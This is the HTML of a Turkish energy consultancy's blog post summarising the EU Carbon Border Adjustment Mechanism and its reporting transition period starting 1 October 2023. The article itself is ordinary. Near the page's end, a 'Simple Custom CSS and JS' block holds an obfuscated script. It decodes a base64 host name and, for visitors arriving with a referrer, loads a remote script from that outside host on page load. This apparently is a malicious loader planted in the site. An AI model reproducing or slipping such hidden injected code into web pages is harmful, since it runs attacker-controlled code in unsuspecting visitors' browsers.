role="menuitem"><span class="menu-item-text"><span class="menu-text">Enerji Performans Sözleşmeleri (EPS)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937" role="presentation"><a href='https://vetenerji.com/surdurulebilirlik-ve-sifir-karbon/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Turizmde Sürdürülebilirlik ve Sıfır Karbon</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411" role="presentation"><a href='https://vetenerji.com/referanslarimiz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">REFERANSLARIMIZ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651" role="presentation"><a href='https://vetenerji.com/galeri/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GALERİ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479" role="presentation"><a href='https://vetenerji.com/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BLOG</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432" role="presentation"><a href='https://vetenerji.com/sss/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">SSS</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195" role="presentation"><a href='https://vetenerji.com/insan-kaynaklari/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">İNSAN KAYNAKLARI</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837" role="presentation"><a href='https://vetenerji.com/iletisim/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">İLETİŞİM</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center gradient-bg breadcrumbs-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">ZORUNLU KARBON RAPORLAMA 1 EKİMDE BAŞLIYOR !</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-3344" class="vertical-fancy-style post-3344 post type-post status-publish format-standard has-post-thumbnail category-genel category-1 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="15:34" href="https://vetenerji.com/2023/09/29/" rel="nofollow"><span class="entry-month">Eyl</span><span class="entry-date updated">29</span><span class="entry-year">2023</span></a></div><span class="fancy-categories"><a href="https://vetenerji.com/category/genel/" rel="category tag">Genel</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20712%20401&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/09/eu_immib_ab_karbon_yonetmeligi.png" data-srcset="https://vetenerji.com/wp-content/uploads/2023/09/eu_immib_ab_karbon_yonetmeligi.png 712w" width="712" height="401"  title="eu_immib_ab_karbon_yonetmeligi" alt="" /></div><div class="entry-content"><p><strong>SINIRDA KARBON DÜZENLEME SÜRECİ 1 EKİMDE BAŞLIYOR !</strong></p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-3318 alignleft" src="https://vetenerji.com/wp-content/uploads/2023/08/Resim1-300x194.jpg" alt="" width="376" height="243" srcset="https://vetenerji.com/wp-content/uploads/2023/08/Resim1-300x194.jpg 300w, https://vetenerji.com/wp-content/uploads/2023/08/Resim1.jpg 471w" sizes="(max-width: 376px) 100vw, 376px" />T.C. Ticaret Bakanlığı Resmi İnternet Sitesinde, AB SKDM (Sınırda Karbon Düzenleme Mekanizması) Bilgi Notu olarak paylaşılan açıklamada:</p>
<p>Avrupa Birliği’nin (AB) Avrupa Yeşil Mutabakatı ile koyduğu sera gazı emisyon azaltımı hedefine ulaşılması açısından temel araçlardan birisi Sınırda Karbon Düzenleme Mekanizmasıdır (SKDM). AB bu mekanizma ile bir yandan yeşil dönüşümün yaratacağı maliyet karşısında Avrupa’nın rekabetçiliğinin korunmasını, diğer taraftan küresel düzeyde iklim değişikliği ile mücadele çabasının artırılmasını hedeflemektedir.</p>
<p>SKDM ile AB içinde 2005 yılından bu yana uygulanan Emisyon Ticaret Sistemine (ETS) eşdeğer bir karbon fiyatlandırmasının, SKDM kapsamına giren ürünlerin ithalatı aşamasında da uygulanması öngörülmektedir.</p>
<p>AB içinde emisyon azaltım hedeflerine ulaşılabilmesi için bir dizi düzenleyici tedbir alınmaktadır. Bunlardan birisi de Birlik içinde sera gazı emisyonlarının sınırlandırılması amacıyla geliştirilmiş karbon fiyatlandırması aracı olan ETS uygulamasını sıkılaştıracak mevzuat güncellemesidir. Söz konusu mevzuat güncellemesi ile ETS kapsamında yer alan sektörlerde emisyonların 2005 yılına kıyasla 2030 yılında %62 oranında azaltılması hedeflenmekte; bu çerçevede, bir defaya mahsus olmak üzere sistemden 2024 yılında 90 milyon, 2026 yılında 27 milyon ton tahsisatın (emission allowance) kaldırılması, eş anlı olarak da piyasada işlem gören tahsisatların 2024-2027 döneminde yıllık %4,3, 2028-2030 döneminde ise %4,4 oranında azaltılması öngörülmektedir. Bunun yanında, sistem içinde dağıtılan ücretsiz tahsisatlar 2026-2034 döneminde belirli oranlarda azaltılarak kaldırılacaktır. Piyasada işlem gören tahsisat miktarının azaltılması, karbon ücretinin yükselmesine sebep olacak, bu da firmaları maliyetlerini düşürmek üzere üretim süreçlerinin yenilenmesi, temiz üretim teknolojilerinin adaptasyonu gibi emisyon azaltımına yönelik yatırımları artırmaya yönlendirecektir.</p>
<p>Öte yandan, AB ETS kapsamındaki karbon fiyatlandırmasının sera gazı emisyonu yüksek, enerji-yoğun sektörlerde maliyet artışlarına sebep olarak firmaların üretimlerini iklim değişikliğiyle mücadele çabası AB seviyesinde olmayan ülkelere kaydırması riskine (karbon kaçağı riski) yol açacağı anlayışı mevcuttur. AB ETS’sinin sıkılaştırılması nedeniyle emisyon azaltımı yapamayan firmaların karbon maliyetleri de artacaktır. Bu çerçevede, SKDM, ETS içinde karbon kaçağı riskini önlemek üzere sağlanan ücretsiz tahsisatların yerini alacak şekilde geliştirilmiş bir mekanizma olup ücretsiz tahsisatlar aşamalı olarak sonlandırılırken SKDM yükümlülükleri de bununla orantılı olarak devreye girecektir. Uygulama ile SKDM kapsamına giren ürünlerin üretiminden kaynaklı sera gazı emisyon değerleri ile bağlantılı olarak, AB ETS ile eşdeğer maliyetlerin ithalatçılar tarafından da yüklenilmesi öngörülmektedir.</p>
<p>SKDM Tüzük Metni, Avrupa Parlamentosu (AP) ve Konsey tarafından 10 Mayıs 2023 tarihinde imzalanmış ve 16 Mayıs 2023 tarihli ve L 130/52 AB Resmi Gazetesi’nde yayımlanmış olup 17 Mayıs 2023 tarihi itibariyle yürürlüğe girmiştir.</p>
<p>&nbsp;</p>
<p><strong>Varılan Uzlaşı Çerçevesinde SKDM’nin Ana Uygulama Esasları:</strong></p>
<p><strong>Uygulama Takvimi </strong><br />
SKDM Tüzüğü <strong>1 Ekim 2023</strong> tarihinde raporlama yükümlülüğü ile sınırlı olarak uygulamaya girecektir. Bu kapsamda, <strong>1 Ekim 2023-31 Aralık 2025</strong> tarihleri arasında, mali yükümlülük doğmayacak bir<strong> geçiş dönemi</strong> söz konusu olacaktır.</p>
<p>Geçiş dönemi, uygulama esaslarının oturtulması, veri toplanması ve uygulamanın iyileştirilmesine yönelik aksayan noktaların tespit edilmesi gibi amaçlara hizmet edecek, bu dönemdeki deneyim çerçevesinde gerekli iyileştirmeler ve ikincil mevzuat düzenlemeleri gerçekleştirilecektir.</p>
<p>Yukarıda da belirtildiği üzere, 2025 sonuna kadar olan geçiş döneminde, ithal edilen ürünlere gömülü emisyonlar (embedded emissions) için herhangi bir ücretlendirme yapılmayacak; mali yükümlülüklerin devreye girdiği asıl uygulama dönemi <strong>1 Ocak 2026</strong> itibariyle başlayacaktır.</p>
<p><strong>Geçiş Dönemindeki Raporlama Yükümlülükleri (SKDM Tüzüğü, Madde 35)</strong></p>
<p>SKDM Tüzüğü kapsamındaki ürünlerin ithalatı, mevcut durumda da olduğu gibi ya doğrudan ithalatçı firmalar ya da ithalatçı firmalar hesabına gümrük işlemlerini gerçekleştiren dolaylı gümrük temsilcileri tarafından yapılacaktır. Geçiş döneminde ithalatçılara yönelik olarak AB gümrük mevzuatında yer alan olağan kayıt süreçlerinin dışında bir onay/kayıt süreci öngörülmemektedir.</p>
<p>Bu dönemde, SKDM ürünlerini ithal eden ithalatçılar veya dolaylı gümrük temsilcileri, her bir çeyrek dönem için, o çeyrekte ithal ettikleri ürünlere ilişkin, takip eden ilk 1 ay içinde raporlama yapacaktır (SKDM Raporu). Örnek olarak, Ocak-Mart dönemi içinde yapılan ithalat için Nisan sonuna kadar SKDM Raporu sunulacaktır.</p>
<p>&nbsp;</p>
<p>Detaylı Bilgilendirme İçin <a href="mailto:info@vetenerji.com">info@vetenerji.com</a> adresine sorularınızı e-posta gönderebilirsiniz.</p>
<p>&nbsp;</p>
<p>Ticaret Bakanlığı SKDM Bilgi Notu için:</p>
<ul>
<li>https://ticaret.gov.tr/dis-iliskiler/yesil-mutabakat/ab-sinirda-karbon-duzenleme-mekanizmasi/ab-skdm-bilgi-notu</li>
</ul>
<p><img decoding="async" class="alignnone wp-image-3295 size-full" src="https://vetenerji.com/wp-content/uploads/2023/07/utki.png" alt="" width="6785" height="1368" srcset="https://vetenerji.com/wp-content/uploads/2023/07/utki.png 6785w, https://vetenerji.com/wp-content/uploads/2023/07/utki-300x60.png 300w, https://vetenerji.com/wp-content/uploads/2023/07/utki-1024x206.png 1024w, https://vetenerji.com/wp-content/uploads/2023/07/utki-768x155.png 768w, https://vetenerji.com/wp-content/uploads/2023/07/utki-1536x310.png 1536w, https://vetenerji.com/wp-content/uploads/2023/07/utki-2048x413.png 2048w" sizes="(max-width: 6785px) 100vw, 6785px" /></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://vetenerji.com/category/genel/" >Genel</a></span><a class="author vcard" href="https://vetenerji.com/author/cuneytadmin/" title="View all posts by cuneyt" rel="author">By <span class="fn">cuneyt</span></a><a href="https://vetenerji.com/2023/09/29/" title="15:34" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-09-29T15:34:24+03:00">29 Eylül 2023</time></a></div></div><div class="single-share-box">
	<div class="share-link-description">Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvetenerji.com%2Fzorunlu-karbon-raporlama-1-ekimde-basliyor%2F&#038;t=ZORUNLU+KARBON+RAPORLAMA+1+EK%C4%B0MDE+BA%C5%9ELIYOR+%21" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fvetenerji.com%2Fzorunlu-karbon-raporlama-1-ekimde-basliyor%2F&#038;text=ZORUNLU+KARBON+RAPORLAMA+1+EK%C4%B0MDE+BA%C5%9ELIYOR+%21" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Tweet</span><span class="screen-reader-text">Share on Twitter</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fvetenerji.com%2Fzorunlu-karbon-raporlama-1-ekimde-basliyor%2F&#038;title=ZORUNLU%20KARBON%20RAPORLAMA%201%20EK%C4%B0MDE%20BA%C5%9ELIYOR%20%21&#038;summary=&#038;source=VET%20Enerji" title="LinkedIn" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;cuneyt</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://vetenerji.com/enerji-etudunuzu-yaptirdiniz-mi/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">ENERJİ ETÜDÜNÜZÜ YAPTIRDINIZ MI?</span></a><a class="back-to-list" href="/beauty-studio/news/"><i class="dt-icon-the7-misc-006-1" aria-hidden="true"></i></a><a class="nav-next" href="https://vetenerji.com/enerji-verimliligi-hakkinda-guncel-gelismeler/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">ENERJİ VERİMLİLİĞİ HAKKINDA GÜNCEL GELİŞMELER</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vetenerji.com/daha-surdurulebilir-turizm-icin-otellerde-yesil-enerji-donemi/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/07/dunyadan-yesil-bina-oernekleri-555x360-1-110x80.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/07/dunyadan-yesil-bina-oernekleri-555x360-1-110x80.jpg 110w, https://vetenerji.com/wp-content/uploads/2023/07/dunyadan-yesil-bina-oernekleri-555x360-1-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://vetenerji.com/daha-surdurulebilir-turizm-icin-otellerde-yesil-enerji-donemi/">DAHA SÜRDÜRÜLEBİLİR TURİZM İÇİN OTELLERDE YEŞİL ENERJİ DÖNEMİ</a><br /><time class="text-secondary" datetime="2023-12-19T15:10:15+03:00">19 Aralık 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vetenerji.com/enerji-verimliligi-hakkinda-guncel-gelismeler/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2021/10/vett-110x80.png" data-srcset="https://vetenerji.com/wp-content/uploads/2021/10/vett-110x80.png 110w, https://vetenerji.com/wp-content/uploads/2021/10/vett-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://vetenerji.com/enerji-verimliligi-hakkinda-guncel-gelismeler/">ENERJİ VERİMLİLİĞİ HAKKINDA GÜNCEL GELİŞMELER</a><br /><time class="text-secondary" datetime="2023-11-09T15:49:42+03:00">9 Kasım 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vetenerji.com/enerji-etudunuzu-yaptirdiniz-mi/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2021/10/vett-110x80.png" data-srcset="https://vetenerji.com/wp-content/uploads/2021/10/vett-110x80.png 110w, https://vetenerji.com/wp-content/uploads/2021/10/vett-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://vetenerji.com/enerji-etudunuzu-yaptirdiniz-mi/">ENERJİ ETÜDÜNÜZÜ YAPTIRDINIZ MI?</a><br /><time class="text-secondary" datetime="2023-09-08T16:17:39+03:00">8 Eylül 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vetenerji.com/yesil-mutabakat-green-deal-nedir/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/08/european-green-deal-800500-110x80.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/08/european-green-deal-800500-110x80.jpg 110w, https://vetenerji.com/wp-content/uploads/2023/08/european-green-deal-800500-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://vetenerji.com/yesil-mutabakat-green-deal-nedir/">YEŞİL MUTABAKAT (GREEN DEAL) NEDİR?</a><br /><time class="text-secondary" datetime="2023-08-31T10:38:47+03:00">31 Ağustos 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vetenerji.com/kurumsal_karbon_ayak_izimizi_neden_hesaplamaliyiz/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/08/Resim1-110x80.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/08/Resim1-110x80.jpg 110w, https://vetenerji.com/wp-content/uploads/2023/08/Resim1-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://vetenerji.com/kurumsal_karbon_ayak_izimizi_neden_hesaplamaliyiz/">KURUMSAL KARBON AYAK İZİMİZİ NEDEN HESAPLAMALIYIZ?</a><br /><time class="text-secondary" datetime="2023-08-02T17:24:14+03:00">2 Ağustos 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vetenerji.com/3297-2/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://vetenerji.com/wp-content/uploads/2023/07/Yesil-Bina-Nedir-pltini245hi2yzjqqoyfxbovale8u1xa2a4xrqo2n8-110x80.jpg" data-srcset="https://vetenerji.com/wp-content/uploads/2023/07/Yesil-Bina-Nedir-pltini245hi2yzjqqoyfxbovale8u1xa2a4xrqo2n8-110x80.jpg 110w, https://vetenerji.com/wp-content/uploads/2023/07/Yesil-Bina-Nedir-pltini245hi2yzjqqoyfxbovale8u1xa2a4xrqo2n8-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://vetenerji.com/3297-2/">YEŞİL BİNALAR HAKKINDA BİLİNMESİ GEREKENLER</a><br /><time class="text-secondary" datetime="2023-07-13T14:34:06+03:00">13 Temmuz 2023</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget dt-sticky-sidebar sidebar-outline-decoration">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-categories-2" class="widget widget_presscore-blog-categories"><div class="widget-title">Kategoriler</div><ul class="custom-categories">	<li class="first cat-item cat-item-1"><a href="https://vetenerji.com/category/genel/" title="View all posts filed under Genel"><span class="item-name">Genel</span><span class="item-num">(17)</span></a>
</li>
</ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-4" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">Genel Müdürlük Merkez Ofisi</div><div class="textwidget custom-html-widget"><b>Adres</b><br> 
Güzeloba Mah. Havaalanı Cad. Şimşek Plaza No.78/1, Muratpaşa / Antalya <br> <br> 
<b>Telefon</b><br> 
0242 324 7666<br> <br> 
<b>E-Posta</b><br> 
<a href="mailto:info@vetenerji.com">info@vetenerji.com</a></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">İstanbul Bölge Müdürlüğü Ofisi</div><div class="textwidget custom-html-widget"><b>Adres</b><br> 
Maslak Mah. Maslak Meydan Sk. Beybi Giz Plaza A Blok No: 1 İç Kapı No: 55 Sarıyer / İstanbul <br> <br> 
<b>Telefon</b><br> 
+90 212 982 56 41 (Pbx) <br> <br> 
<b>E-Posta</b><br> 
<a href="mailto:info@deostechnology.com">info@vetenerji.com</a></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">E-posta Bültenimize Abone Olun!</div><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f2436-o1" lang="tr-TR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/zorunlu-karbon-raporlama-1-ekimde-basliyor/#wpcf7-f2436-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2436" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="tr_TR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2436-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Adınız & Soyadınız:<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-posta Adresiniz:<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gönder" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></section><section id="block-2" class="widget widget_block wf-cell wf-1-3">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					VET Energy © 2021. Tüm hakları saklıdır.

                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Web Tasarım ve Uygulama <a href="https://destech.com.tr" style="color:grey;">Destech Internet</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vetenerji.com/wp-admin/admin-ajax.php";
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://vetenerji.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.13.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vetenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.18" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.13.0.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.13.0.1" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.7.1" id="the7-core-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcMoeIbAAAAAPze4aKbTPOHozPNFjQ3ilhC7X-z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://vetenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcMoeIbAAAAAPze4aKbTPOHozPNFjQ3ilhC7X-z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vetenerji.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://vetenerji.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1701279312" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 741d0a8102876779e4b012f90b82387a --><!-- end Simple Custom CSS and JS -->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
